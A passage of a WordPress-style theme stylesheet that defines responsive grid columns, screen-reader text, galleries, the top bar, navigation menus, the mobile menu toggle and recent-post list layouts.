  .col-sm-offset-0 {
    margin-left: 0;
  }

  .col-sm-offset-1 {
    margin-left: 8.333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.666667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 48em) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.333333%;
  }

  .col-md-2 {
    width: 16.666667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.333333%;
  }

  .col-md-5 {
    width: 41.666667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.333333%;
  }

  .col-md-8 {
    width: 66.666667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.333333%;
  }

  .col-md-11 {
    width: 91.666667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.333333%;
  }

  .col-md-pull-2 {
    right: 16.666667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.333333%;
  }

  .col-md-pull-5 {
    right: 41.666667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.333333%;
  }

  .col-md-pull-8 {
    right: 66.666667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.333333%;
  }

  .col-md-pull-11 {
    right: 91.666667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.333333%;
  }

  .col-md-push-2 {
    left: 16.666667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.333333%;
  }

  .col-md-push-5 {
    left: 41.666667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.333333%;
  }

  .col-md-push-8 {
    left: 66.666667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.333333%;
  }

  .col-md-push-11 {
    left: 91.666667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }

  .col-md-offset-1 {
    margin-left: 8.333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.666667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 62em) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.333333%;
  }

  .col-lg-2 {
    width: 16.666667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.333333%;
  }

  .col-lg-5 {
    width: 41.666667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.333333%;
  }

  .col-lg-8 {
    width: 66.666667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.333333%;
  }

  .col-lg-11 {
    width: 91.666667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.333333%;
  }

  .col-lg-pull-2 {
    right: 16.666667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.333333%;
  }

  .col-lg-pull-5 {
    right: 41.666667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.333333%;
  }

  .col-lg-pull-8 {
    right: 66.666667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.333333%;
  }

  .col-lg-pull-11 {
    right: 91.666667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.333333%;
  }

  .col-lg-push-2 {
    left: 16.666667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.333333%;
  }

  .col-lg-push-5 {
    left: 41.666667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.333333%;
  }

  .col-lg-push-8 {
    left: 66.666667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.333333%;
  }

  .col-lg-push-11 {
    left: 91.666667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }

  .col-lg-offset-1 {
    margin-left: 8.333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.666667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 75em) {
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    float: left;
  }

  .col-xl-1 {
    width: 8.333333%;
  }

  .col-xl-2 {
    width: 16.666667%;
  }

  .col-xl-3 {
    width: 25%;
  }

  .col-xl-4 {
    width: 33.333333%;
  }

  .col-xl-5 {
    width: 41.666667%;
  }

  .col-xl-6 {
    width: 50%;
  }

  .col-xl-7 {
    width: 58.333333%;
  }

  .col-xl-8 {
    width: 66.666667%;
  }

  .col-xl-9 {
    width: 75%;
  }

  .col-xl-10 {
    width: 83.333333%;
  }

  .col-xl-11 {
    width: 91.666667%;
  }

  .col-xl-12 {
    width: 100%;
  }

  .col-xl-pull-0 {
    right: auto;
  }

  .col-xl-pull-1 {
    right: 8.333333%;
  }

  .col-xl-pull-2 {
    right: 16.666667%;
  }

  .col-xl-pull-3 {
    right: 25%;
  }

  .col-xl-pull-4 {
    right: 33.333333%;
  }

  .col-xl-pull-5 {
    right: 41.666667%;
  }

  .col-xl-pull-6 {
    right: 50%;
  }

  .col-xl-pull-7 {
    right: 58.333333%;
  }

  .col-xl-pull-8 {
    right: 66.666667%;
  }

  .col-xl-pull-9 {
    right: 75%;
  }

  .col-xl-pull-10 {
    right: 83.333333%;
  }

  .col-xl-pull-11 {
    right: 91.666667%;
  }

  .col-xl-pull-12 {
    right: 100%;
  }

  .col-xl-push-0 {
    left: auto;
  }

  .col-xl-push-1 {
    left: 8.333333%;
  }

  .col-xl-push-2 {
    left: 16.666667%;
  }

  .col-xl-push-3 {
    left: 25%;
  }

  .col-xl-push-4 {
    left: 33.333333%;
  }

  .col-xl-push-5 {
    left: 41.666667%;
  }

  .col-xl-push-6 {
    left: 50%;
  }

  .col-xl-push-7 {
    left: 58.333333%;
  }

  .col-xl-push-8 {
    left: 66.666667%;
  }

  .col-xl-push-9 {
    left: 75%;
  }

  .col-xl-push-10 {
    left: 83.333333%;
  }

  .col-xl-push-11 {
    left: 91.666667%;
  }

  .col-xl-push-12 {
    left: 100%;
  }

  .col-xl-offset-0 {
    margin-left: 0;
  }

  .col-xl-offset-1 {
    margin-left: 8.333333%;
  }

  .col-xl-offset-2 {
    margin-left: 16.666667%;
  }

  .col-xl-offset-3 {
    margin-left: 25%;
  }

  .col-xl-offset-4 {
    margin-left: 33.333333%;
  }

  .col-xl-offset-5 {
    margin-left: 41.666667%;
  }

  .col-xl-offset-6 {
    margin-left: 50%;
  }

  .col-xl-offset-7 {
    margin-left: 58.333333%;
  }

  .col-xl-offset-8 {
    margin-left: 66.666667%;
  }

  .col-xl-offset-9 {
    margin-left: 75%;
  }

  .col-xl-offset-10 {
    margin-left: 83.333333%;
  }

  .col-xl-offset-11 {
    margin-left: 91.666667%;
  }

  .col-xl-offset-12 {
    margin-left: 100%;
  }
}
/*--------------------------------------------------------------
# Patterns
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #fff;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #333333;
  display: block;
  font-size: 16px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Alignments */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* Clearings */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/* WP Caption */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text, .wp-caption .wp-caption-dd {
  margin: 0.8075em 0;
  font-style: italic;
}

.wp-caption-text, .wp-caption-dd {
  text-align: center;
}

/* Gallery */
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-2 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-3 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-4 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-5 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-6 .gallery-item img {
  width: 100%;
  padding: 0.5px;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/* Media */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Ads area */
.ads-area {
  text-align: center;
  border: 1px solid #e9e9e9;
  padding: 12px;
}
.ads-area .adv-title {
  position: relative;
}
.ads-area .adv-title:before {
  position: absolute;
  top: 6px;
  width: 100%;
  height: 1px;
  background: #e9e9e9;
  content: "";
  display: block;
  z-index: 10;
}
.ads-area .adv-title span {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  font-weight: 600;
  position: relative;
  top: -8px;
  background: #FFFFFF;
  z-index: 50;
  padding: 0px 10px;
}

.content-area .ads-area {
  padding: 5px;
}

/*--------------------------------------------------------------
# Site
--------------------------------------------------------------*/
/* Top Bar */
.site-topbar {
  line-height: 46px;
  background: #46a28d;
  box-shadow: 0 5px 8px -1px rgba(0, 0, 0, 0.2);
  width: 100%;
  color: #FFFFFF;
  position: relative;
  z-index: 50;
}
.site-topbar:after {
  content: "";
  display: block;
  height: 1px;
  width: 100%;
  position: absolute;
  bottom: 0px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.site-topbar a {
  color: #ffffff;
}
.site-topbar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-topbar .home-menu a {
  padding: 0px 20px;
  text-align: center;
  display: block;
  width: 56px;
  float: left;
  position: relative;
  margin-right: 1px;
}
.site-topbar .home-menu a i {
  font-size: 19px;
  position: relative;
  top: 0px;
}
.site-topbar .home-menu a:hover {
  background: #FFFFFF;
}
.site-topbar .home-menu a:hover i {
  color: #46a28d;
}
.site-topbar .home-menu a:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.site-topbar .home-menu a:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}

/* Topbar Right */
.topbar-left {
  margin-left: 1px;
}

/* Topbar Right */
.topbar-right {
  margin-right: 1px;
}

.topbar-elements {
  margin: 0px;
  padding: 0px;
  position: relative;
}
.topbar-elements:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.topbar-elements:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.topbar-elements li {
  position: relative;
  padding: 0px 22px;
  font-family: "Raleway",Helvetica,Arial,sans-serif;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-decoration: none;
  text-transform: uppercase;
  z-index: 50;
  -webkit-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  display: block;
  float: left;
}
.topbar-elements li i {
  position: relative;
  top: -1px;
}
.topbar-elements li span {
  margin-left: 7px;
}
@media (max-width: 33.9em) {
  .topbar-elements li span {
    display: none;
  }
}
.topbar-elements li:hover {
  background: #FFFFFF;
  color: #46a28d;
}
.topbar-elements li:hover span, .topbar-elements li:hover i {
  color: #46a28d;
}
.topbar-elements li:hover .dropdown-content {
  display: block;
}
.topbar-elements li:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.topbar-elements li:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.topbar-elements .dropdown-content {
  display: none;
  position: absolute;
  right: 0px;
  padding: 20px;
  background: #FFFFFF;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
  color: #494949;
  min-width: 300px;
}
.topbar-elements .search-form input[type="search"] {
  padding: 9px 10px;
}
.topbar-elements .search-form .search-submit {
  line-height: 15px;
  top: 3px;
  padding: 11px 20px;
}

.search-form {
  overflow: hidden;
  position: relative;
  margin-bottom: 0px;
}
.search-form label {
  margin: 0px;
  width: 100%;
  line-height: 1;
}
.search-form input[type="search"] {
  box-sizing: border-box;
  width: 100%;
  position: relative;
}
.search-form input {
  line-height: 18px;
}
.search-form .search-submit {
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 11px 20px 12px;
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}

/* Site Header
--------------------------------------------------------------*/
.site-header {
  margin-top: 40px;
  margin-top: 2.5rem;
}
.site-header .site-branding {
  width: 100%;
  text-align: center;
}
.site-header .site-branding .site-title {
  font-size: 40px;
  font-size: 2.5rem;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  color: #333333;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 7px;
  margin-bottom: 0.4375rem;
  line-height: 1.1;
}
.site-header .site-branding .site-title a {
  color: #333333;
}
.site-header .site-branding .site-title a:hover {
  color: #46a28d;
}
.site-header .site-branding .site-description {
  color: #888888;
  font-style: italic;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Site Main Content
--------------------------------------------------------------*/
/* Site Footer
--------------------------------------------------------------*/
.footer-shadow {
  margin: 0 auto;
  text-align: center;
}
@media (max-width: 47.9em) {
  .footer-shadow {
    display: none;
  }
}

.site-footer {
  padding: 20px 0px 50px;
  padding:  1.25rem 0px 3.125rem;
  text-align: center;
}
@media (max-width: 47.9em) {
  .site-footer {
    padding: 40px 0px 40px;
    padding:  2.5rem 0px 2.5rem;
  }
}
.site-footer .site-info {
  font-size: 13px;
  font-size: 0.8125rem;
  color: #999999;
}
.site-footer .site-info p {
  margin-bottom: 4px;
}

.footer-navigation ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
.footer-navigation ul li {
  display: inline-block;
  margin: 0px 15px 15px;
}
.footer-navigation ul li a {
  font-size: 16px;
  font-size: 1rem;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  font-weight: 500;
}
.footer-navigation ul li a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
# Site Navigation & Responsive Menu
--------------------------------------------------------------*/
.ft-menu, .ft-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
  display: none;
}
@media (min-width: 62em) {
  .ft-menu, .ft-menu * {
    display: block;
  }
}

.ft-menu {
  float: right;
}
.ft-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0px;
  z-index: 80;
}
.ft-menu ul ul {
  top: 0px;
  left: 100%;
  padding-left: 1px;
  z-index: 90;
}
.ft-menu li {
  position: relative;
}
.ft-menu > li {
  float: left;
}
.ft-menu li:hover > ul, .ft-menu li.sfHover > ul {
  display: block;
}
.ft-menu a {
  display: block;
  position: relative;
}

.ft-menu {
  position: relative;
  /* Arrows */
}
.ft-menu:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -1px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.ft-menu:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: 0px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.ft-menu ul {
  min-width: 14em;
  *width: 14em;
  border-top: none;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}
.ft-menu ul ul {
  border-top: 1px solid #e9e9e9;
  margin-top: -1px;
}
.ft-menu li {
  white-space: nowrap;
  *white-space: normal;
  -webkit-transition: background .2s;
  transition: background .2s;
}
.ft-menu > li {
  margin-right: 1px;
}
.ft-menu > li:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.ft-menu > li:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
.ft-menu li:hover {
  -webkit-transition: none;
  transition: none;
}
.ft-menu a {
  color: #FFFFFF;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  padding-left: 22px;
  padding-right: 22px;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-transform: uppercase;
  text-decoration: none;
  zoom: 1;
  z-index: 50;
}
.ft-menu a:hover {
  color: #46a28d;
  background: #FFFFFF;
}
.ft-menu ul li {
  line-height: 30px;
  border-bottom: 1px solid #e9e9e9;
}
.ft-menu ul li a {
  padding: 10px 23px;
  color: #888888;
  font-size: 16px;
  font-weight: 500;
  text-transform: none;
  background: #ffffff;
  letter-spacing: 0;
}
.ft-menu ul li a:hover {
  color: #46a28d;
}
.ft-menu ul li.current-menu-item > a {
  color: #46a28d;
}
.ft-menu ul li.menu-item-has-children > a,
.ft-menu ul li.page_item_has_children > a {
  padding-right: 28px;
  *padding-right: 22px;
}
.ft-menu ul li.menu-item-has-children > a:after,
.ft-menu ul li.page_item_has_children > a:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -14px;
  height: 0;
  width: 0;
  border: 6px solid transparent;
  border-top-color: #eeeeee;
  border-top-color: rgba(0, 0, 0, 0.3);
}
.ft-menu ul li.menu-item-has-children > a:after,
.ft-menu ul li.page_item_has_children > a:after {
  margin-top: -5px;
  margin-right: 0px;
  border-color: transparent;
  border-left-color: #dddddd;
  border-left-color: rgba(0, 0, 0, 0.2);
}

.nav-toggle {
  display: none;
  float: left;
  position: relative;
}
@media (max-width: 61.9em) {
  .nav-toggle {
    display: inline-block;
  }
}
.nav-toggle:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
.nav-toggle:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  right: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}

#nav-toggle {
  position: relative;
  width: 56px;
  white-space: nowrap;
  color: transparent;
  -webkit-transition: all 0s ease-out 0s;
  transition: all 0s ease-out 0s;
  display: inline-block;
  float: left;
}
#nav-toggle:before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -2px;
  background: rgba(255, 255, 255, 0.15);
  z-index: 10;
}
#nav-toggle:after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  position: absolute;
  bottom: 1px;
  left: -1px;
  background: rgba(0, 0, 0, 0.1);
  z-index: 10;
}
#nav-toggle span {
  position: absolute;
  top: 52%;
  left: 18px;
  margin-top: -2px;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  display: inline-block;
  height: 2px;
  width: 20px;
  background: #FFFFFF;
  -webkit-transition: all 0s ease-out 0s;
  transition: all 0s ease-out 0s;
}
#nav-toggle span:before {
  top: -6px;
}
#nav-toggle span:after {
  top: 6px;
}
#nav-toggle span:before, #nav-toggle span:after {
  position: absolute;
  display: inline-block;
  height: 2px;
  width: 20px;
  background: #FFFFFF;
  content: '';
  right: 0;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
}
#nav-toggle:hover {
  background: #ffffff;
  -webkit-transition: all 0s ease-out 0s;
  transition: all 0s ease-out 0s;
}
#nav-toggle:hover span {
  background: #46a28d;
}
#nav-toggle:hover span:before, #nav-toggle:hover span:after {
  background: #46a28d;
}

#nav-toggle.nav-is-visible {
  background: #FFFFFF;
}
#nav-toggle.nav-is-visible:hover span {
  background: #FFFFFF;
}
#nav-toggle.nav-is-visible span:before {
  -webkit-transform: translateX(3px) translateY(-2px) rotate(45deg);
  -ms-transform: translateX(3px) translateY(-2px) rotate(45deg);
  transform: translateX(3px) translateY(-2px) rotate(45deg);
}
#nav-toggle.nav-is-visible span:after {
  -webkit-transform: translateX(3px) translateY(0px) rotate(-45deg);
  -ms-transform: translateX(3px) translateY(0px) rotate(-45deg);
  transform: translateX(3px) translateY(0px) rotate(-45deg);
}
#nav-toggle.nav-is-visible span:before, #nav-toggle.nav-is-visible span:after {
  background: #46a28d;
}

/* Mobile Navigation */
.mobile-navigation {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  display: none;
  overflow: hidden;
}
.mobile-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.mobile-navigation ul li {
  position: relative;
}
.mobile-navigation ul li a {
  padding: 11px 15px 10px;
  display: block;
  color: #888888;
  font-size: 16px;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  font-weight: 500;
  text-transform: none;
  background: #ffffff;
  letter-spacing: 0;
  border-bottom: 1px solid #e9e9e9;
}
.mobile-navigation ul li a:hover {
  color: #46a28d;
  text-decoration: none;
  background: #f8f9f9;
}
.mobile-navigation ul li li a {
  padding-left: 35px;
  position: relative;
}
.mobile-navigation ul li li a:before {
  content: "-";
  color: #888888;
  display: block;
  position: absolute;
  left: 15px;
  top: 9px;
  font-weight: 100;
}
.mobile-navigation ul li li li a {
  padding-left: 55px;
}
.mobile-navigation ul li li li a:before {
  left: 30px;
}
.mobile-navigation ul ul {
  display: none;
}
.mobile-navigation .nav-toggle-subarrow {
  display: block;
  color: #999999;
  border-left: 1px solid #e9e9e9;
  font-weight: normal;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-align: center;
  padding: 6px 20px 6px;
  z-index: 10;
  font-size: 22px;
}
.mobile-navigation .nav-toggle-dropdown > .nav-toggle-subarrow .fa-angle-down:before {
  content: "\f106" !important;
}
.mobile-navigation .nav-toggle-dropdown > ul {
  display: block !important;
}

@media (max-width: 61.9em) {
  .mobile-navigation.mobile-nav-open {
    display: block;
  }
}
/* # Home Page Widget Area
--------------------------------------------------------------*/
.home-sidebar {
  margin-bottom: 45px;
  margin-bottom: 2.8125rem;
}
.home-sidebar .home-widget {
  margin-bottom: 45px;
  margin-bottom: 2.8125rem;
}
.home-sidebar .home-widget:last-of-type {
  margin-bottom: 0px;
}

.home-sidebar.home-sidebar-2-3 {
  margin-bottom: 0;
}

.home-sidebar.home-sidebar-4 {
  margin-bottom: 15px;
  margin-bottom: 0.9375rem;
}

/*- # Block Patterns.
--------------------------------------------------------------*/
.entry-thumb {
  position: relative;
}

.entry-excerpt {
  margin-top: 17px;
  margin-top: 1.0625rem;
  font-size: 14px;
  font-size: 0.875rem;
  color: #777777;
}

article.sticky .entry-title {
  padding-left: 15px;
  padding-left: 0.9375rem;
  position: relative;
  hyphens: auto;
}
article.sticky .entry-title:before {
  content: "\f08d";
  font-family: FontAwesome;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  color: #494949;
  position: absolute;
  top: 4px;
  left: 0px;
}

.entry-category {
  position: absolute;
  top: 0px;
  left: 0px;
  background: rgba(0, 0, 0, 0.7);
  color: #FFFFFF;
  font-size: 12px;
  font-size: 0.75rem;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  font-weight: 600;
  padding: 1px 10px;
}
.entry-category:hover {
  background: #46a28d;
  text-decoration: none;
  color: #FFFFFF;
}

.block1_grid .entry-category {
  bottom: 0;
  left: 0;
  top: auto;
}

.category .entry-category {
  display: none;
}

/* # Block 1 - Recent Posts with list & grid layout
--------------------------------------------------------------*/
.block1_list article {
  padding-bottom: 25px;
  padding-bottom: 1.5625rem;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
  position: relative;
}
.block1_list article:hover .entry-title a {
  color: #46a28d;
  hyphens: auto;
}
.block1_list article:last-of-type {
  border-bottom: none;
  padding-bottom: 0px;
}
.block1_list .entry-thumb {
  position: absolute;
  left: 0px;
  top: 0px;
  max-width: 250px;
  max-width: 15.625rem;
}
@media (max-width: 47.9em) {
  .block1_list .entry-thumb {
    max-width: 120px;
    max-width: 7.5rem;
  }
}
@media (max-width: 47.9em) {
  .block1_list .entry-thumb {
    max-width: 80px;
    max-width: 5rem;
  }
}
.block1_list .entry-detail {
  margin-left: 275px;
  margin-left: 17.1875rem;
}
@media (min-width: 48em) {
  .block1_list .entry-detail {
    min-height: 170px;
    min-height: 10.625rem;
  }
}
@media (max-width: 47.9em) {
  .block1_list .entry-detail {
    margin-left: 145px;
    margin-left: 9.0625rem;
  }
}
@media (max-width: 47.9em) {
  .block1_list .entry-detail {
    margin-left: 105px;
    margin-left: 6.5625rem;
  }
}
.block1_list .entry-detail.no-thumbnail {
  margin-left: 0px;
  min-height: auto;
}
.block1_list .entry-title {
  font-weight: 600;
  hyphens: auto;
  font-size: 22px;
  font-size: 1.375rem;
  margin-bottom: 3px;
  margin-bottom: 0.1875rem;
}
@media (max-width: 47.9em) {
  .block1_list .entry-title {
    font-size: 19px;
    font-size: 1.1875rem;
  }
}
@media (max-width: 47.9em) {
  .block1_list .entry-excerpt {
    display: none;
  }
}

.block1_grid article {
